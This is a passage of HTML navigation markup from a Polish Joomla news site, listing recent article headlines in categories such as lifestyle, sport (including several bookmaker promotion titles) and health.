		<a href="/index.php?option=com_content&amp;view=category&amp;id=92&amp;Itemid=108" ><span itemprop="genre">Czy wiesz, że...</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-22T18:04:48+01:00" itemprop="datePublished">
					Gru 22 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4418:tablet-graficzny-–-jak-wybrać-sprzęt-do-nauki,-pracy-i-rozwoju-kreatywnego&amp;catid=92&amp;Itemid=108" itemprop="url">
						Tablet graficzny – jak wybrać sprzęt do nauki, pracy i rozwoju kreatywnego?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4417:trendy-na-rynku-pracy-w-2026-roku-i-zawody-mające-największe-zapotrzebowanie&amp;catid=75&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/dario-valenzuela-pagbejrlida-unsplash2.jpg#joomlaImage://local-images/stories/01012025/dario-valenzuela-pagbejrlida-unsplash2.jpg?width=960&amp;height=640" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=75&amp;Itemid=108" ><span itemprop="genre">Z życia wzięte</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-22T18:00:25+01:00" itemprop="datePublished">
					Gru 22 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4417:trendy-na-rynku-pracy-w-2026-roku-i-zawody-mające-największe-zapotrzebowanie&amp;catid=75&amp;Itemid=108" itemprop="url">
						Trendy na rynku pracy w 2026 roku i zawody mające największe zapotrzebowanie</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4416:podstawy-brandingu-wizualnego&amp;catid=92&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/dreamstime_s_73566022.jpg#joomlaImage://local-images/stories/01012025/dreamstime_s_73566022.jpg?width=800&amp;height=534" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=92&amp;Itemid=108" ><span itemprop="genre">Czy wiesz, że...</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-14T20:19:01+01:00" itemprop="datePublished">
					Gru 14 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4416:podstawy-brandingu-wizualnego&amp;catid=92&amp;Itemid=108" itemprop="url">
						Podstawy brandingu wizualnego</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=92&amp;Itemid=108" ><span itemprop="genre">Czy wiesz, że...</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-06T08:18:03+01:00" itemprop="datePublished">
					Gru 06 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4415:płatki-owsiane-czy-płatki-żytnie-które-wybrać&amp;catid=92&amp;Itemid=108" itemprop="url">
						Płatki owsiane czy płatki żytnie? Które wybrać?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4414:kiedy-najlepiej-założyć-fotowoltaikę&amp;catid=92&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/3.jpg#joomlaImage://local-images/stories/01012025/3.jpg?width=960&amp;height=720" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=92&amp;Itemid=108" ><span itemprop="genre">Czy wiesz, że...</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-05T21:28:01+01:00" itemprop="datePublished">
					Gru 05 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4414:kiedy-najlepiej-założyć-fotowoltaikę&amp;catid=92&amp;Itemid=108" itemprop="url">
						Kiedy najlepiej założyć fotowoltaikę?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                              </ul>
    </div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="142" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=ja_teline_v:blank&amp;id=10&amp;Itemid=142"   data-target="#" data-toggle="dropdown">Sport <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-2 mega-col-module mega-left" data-width="2" data-position="171" data-class="mega-left"><div class="mega-inner">
<div class="t3-module module " id="Mod171"><div class="module-inner"><h3 class="module-title "><span>Dyscypliny</span></h3><div class="module-ct"><ul class="mod-articlescategories categories-module mod-list">
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=28&amp;Itemid=142">
		Żużel					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=86&amp;Itemid=142">
		Siatkówka					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=23&amp;Itemid=142">
		Piłka Nożna					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=24&amp;Itemid=142">
		Sporty Zimowe					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=25&amp;Itemid=142">
		Tenis					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=26&amp;Itemid=142">
		Sporty Walki					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=27&amp;Itemid=142">
		Inne					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=146&amp;Itemid=142">
		Moto					</a>
		</h4>
					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-10 mega-col-module mega-right" data-width="10" data-position="170" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod170"><div class="module-inner"><h3 class="module-title "><span>Najnowsze informacje - Sport</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                                      <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4393:molten-bg4050-vs-bg3850-–-którą-piłkę-wybrać-do-treningów-indoor-i-outdoor&amp;catid=10&amp;Itemid=142" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/molten-bg4050-vs-bg3850-ktora-pilke-wybrac-do-intensywnych-treningow-indoor-i-outdoor.jpg#joomlaImage://local-images/stories/01012025/molten-bg4050-vs-bg3850-ktora-pilke-wybrac-do-intensywnych-treningow-indoor-i-outdoor.jpg?width=1792&amp;height=1024" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-green" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=10&amp;Itemid=142" ><span itemprop="genre">Sport</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-09T17:51:02+02:00" itemprop="datePublished">
					Wrz 09 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4393:molten-bg4050-vs-bg3850-–-którą-piłkę-wybrać-do-treningów-indoor-i-outdoor&amp;catid=10&amp;Itemid=142" itemprop="url">
						Molten BG4050 vs BG3850 – którą piłkę wybrać do treningów indoor i outdoor?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4392:piłka-do-kosza-molten-5,-6-i-7-–-jak-dobrać-rozmiar-i-model-do-wieku-i-poziomu-zaawansowania&amp;catid=10&amp;Itemid=142" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/pilka-do-kosza-molten-5-6-7-jak-dobrac-rozmiar-i-model-do-wieku-i-poziomu-zaawansowania.jpg#joomlaImage://local-images/stories/01012025/pilka-do-kosza-molten-5-6-7-jak-dobrac-rozmiar-i-model-do-wieku-i-poziomu-zaawansowania.jpg?width=1792&amp;height=1024" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-green" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=10&amp;Itemid=142" ><span itemprop="genre">Sport</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-09T10:31:44+02:00" itemprop="datePublished">
					Wrz 09 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4392:piłka-do-kosza-molten-5,-6-i-7-–-jak-dobrać-rozmiar-i-model-do-wieku-i-poziomu-zaawansowania&amp;catid=10&amp;Itemid=142" itemprop="url">
						Piłka do kosza Molten 5, 6 i 7 – jak dobrać rozmiar i model do wieku i poziomu zaawansowania?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4362:podziękowania-dla-anny-wielgosz-za-„złoto”-na-mistrzostwach-europy&amp;catid=10&amp;Itemid=142" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/015.jpg#joomlaImage://local-images/stories/01012025/015.jpg?width=1138&amp;height=1116" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-green" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=10&amp;Itemid=142" ><span itemprop="genre">Sport</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-03-11T18:52:48+01:00" itemprop="datePublished">
					Mar 11 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4362:podziękowania-dla-anny-wielgosz-za-„złoto”-na-mistrzostwach-europy&amp;catid=10&amp;Itemid=142" itemprop="url">
						Podziękowania dla Anny Wielgosz za „złoto” na mistrzostwach Europy</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4331:za-co-w-rzeszowie-kochają-koszykówkę&amp;catid=10&amp;Itemid=142" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/072024/kkk.jpg#joomlaImage://local-images/stories/072024/kkk.jpg?width=1200&amp;height=716" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-green" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=10&amp;Itemid=142" ><span itemprop="genre">Sport</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2024-07-09T20:28:00+02:00" itemprop="datePublished">
					Lip 09 2024				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4331:za-co-w-rzeszowie-kochają-koszykówkę&amp;catid=10&amp;Itemid=142" itemprop="url">
						Za Co w Rzeszowie Kochają Koszykówkę?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4099:bukmacher-sts-najlepsze-promocje-i-darmowe-bonusy-bukmacherskie&amp;catid=10&amp;Itemid=142" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/102021/11.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-green" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=10&amp;Itemid=142" ><span itemprop="genre">Sport</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2021-10-18T07:59:52+02:00" itemprop="datePublished">
					Paź 18 2021				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4099:bukmacher-sts-najlepsze-promocje-i-darmowe-bonusy-bukmacherskie&amp;catid=10&amp;Itemid=142" itemprop="url">
						Bukmacher STS - najlepsze promocje i darmowe bonusy bukmacherskie</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4082:którzy-polscy-bukmacherzy-są-najlepsi-poradnik-typera&amp;catid=10&amp;Itemid=142" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/092021/bukma.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-green" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=10&amp;Itemid=142" ><span itemprop="genre">Sport</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2021-09-26T09:41:44+02:00" itemprop="datePublished">
					Wrz 26 2021				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4082:którzy-polscy-bukmacherzy-są-najlepsi-poradnik-typera&amp;catid=10&amp;Itemid=142" itemprop="url">
						Którzy Polscy bukmacherzy są najlepsi? Poradnik typera</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4075:zakłady-bukmacherskie-co-warto-wiedzieć-o-bukmacherce&amp;catid=10&amp;Itemid=142" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/092021/pilka.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-green" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=10&amp;Itemid=142" ><span itemprop="genre">Sport</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2021-09-13T18:05:59+02:00" itemprop="datePublished">
					Wrz 13 2021				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4075:zakłady-bukmacherskie-co-warto-wiedzieć-o-bukmacherce&amp;catid=10&amp;Itemid=142" itemprop="url">
						Zakłady bukmacherskie - co warto wiedzieć o bukmacherce?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4060:gdzie-obstawiać-walki-mma&amp;catid=10&amp;Itemid=142" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/082021/mma.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-green" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=10&amp;Itemid=142" ><span itemprop="genre">Sport</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2021-08-23T13:57:42+02:00" itemprop="datePublished">
					Sie 23 2021				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4060:gdzie-obstawiać-walki-mma&amp;catid=10&amp;Itemid=142" itemprop="url">
						Gdzie obstawiać walki MMA?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4036:euro-2020-który-bukmacher-cieszył-się-największą-popularnością&amp;catid=10&amp;Itemid=142" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/072021/euro.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-green" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=10&amp;Itemid=142" ><span itemprop="genre">Sport</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2021-07-19T13:59:55+02:00" itemprop="datePublished">
					Lip 19 2021				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4036:euro-2020-który-bukmacher-cieszył-się-największą-popularnością&amp;catid=10&amp;Itemid=142" itemprop="url">
						Euro 2020 - który bukmacher cieszył się największą popularnością?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                              </ul>
    </div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="144" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=ja_teline_v:blank&amp;id=13&amp;Itemid=144"   data-target="#" data-toggle="dropdown">Zdrowie <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-2 mega-col-module mega-left" data-width="2" data-position="175" data-class="mega-left"><div class="mega-inner">
<div class="t3-module module " id="Mod175"><div class="module-inner"><h3 class="module-title "><span>Kategorie - Zdrowie</span></h3><div class="module-ct"><ul class="mod-articlescategories categories-module mod-list">
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=83&amp;Itemid=144">
		Zdrowie					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=155&amp;Itemid=144">
		Odżywianie					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=141&amp;Itemid=144">
		Uroda					</a>
		</h4>
					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-10 mega-col-module mega-right" data-width="10" data-position="172" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod172"><div class="module-inner"><h3 class="module-title "><span>Najnowsze informacje - Zdrowie</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                                      <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4403:jak-dieta-i-suplementacja-wpływają-na-tempo-wzrostu-włosów&amp;catid=13&amp;Itemid=144" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/pexels-timmossholder-10496871.jpg#joomlaImage://local-images/stories/01012025/pexels-timmossholder-10496871.jpg?width=1279&amp;height=854" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-cyan" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=13&amp;Itemid=144" ><span itemprop="genre">Zdrowie i Uroda</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-22T15:28:10+02:00" itemprop="datePublished">
					Paź 22 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4403:jak-dieta-i-suplementacja-wpływają-na-tempo-wzrostu-włosów&amp;catid=13&amp;Itemid=144" itemprop="url">
						Jak dieta i suplementacja wpływają na tempo wzrostu włosów?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4396:chirurgia-szczękowa-–-kiedy-warto-skorzystać-z-pomocy-specjalisty&amp;catid=13&amp;Itemid=144" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/dental-2450766_1920.jpg#joomlaImage://local-images/stories/01012025/dental-2450766_1920.jpg?width=1920&amp;height=1320" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-cyan" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=13&amp;Itemid=144" ><span itemprop="genre">Zdrowie i Uroda</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-30T12:53:45+02:00" itemprop="datePublished">
					Wrz 30 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4396:chirurgia-szczękowa-–-kiedy-warto-skorzystać-z-pomocy-specjalisty&amp;catid=13&amp;Itemid=144" itemprop="url">
						Chirurgia szczękowa – kiedy warto skorzystać z pomocy specjalisty?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4370:ulga-dla-kręgosłupa-i-brzucha-–-jak-działa-pas-kompresyjny-i-komu-może-pomóc&amp;catid=13&amp;Itemid=144" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/pexels-kindelmedia-7298408.jpg#joomlaImage://local-images/stories/01012025/pexels-kindelmedia-7298408.jpg?width=960&amp;height=541" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-cyan" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=13&amp;Itemid=144" ><span itemprop="genre">Zdrowie i Uroda</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-05-13T16:09:02+02:00" itemprop="datePublished">
					Maj 13 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4370:ulga-dla-kręgosłupa-i-brzucha-–-jak-działa-pas-kompresyjny-i-komu-może-pomóc&amp;catid=13&amp;Itemid=144" itemprop="url">
						Ulga dla kręgosłupa i brzucha – jak działa pas kompresyjny i komu może pomóc?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4368:jak-poprawić-komfort-i-bezpieczeństwo-chorego-w-domu&amp;catid=13&amp;Itemid=144" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/opieka-nad-chorym-w-domu.jpg#joomlaImage://local-images/stories/01012025/opieka-nad-chorym-w-domu.jpg?width=960&amp;height=640" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
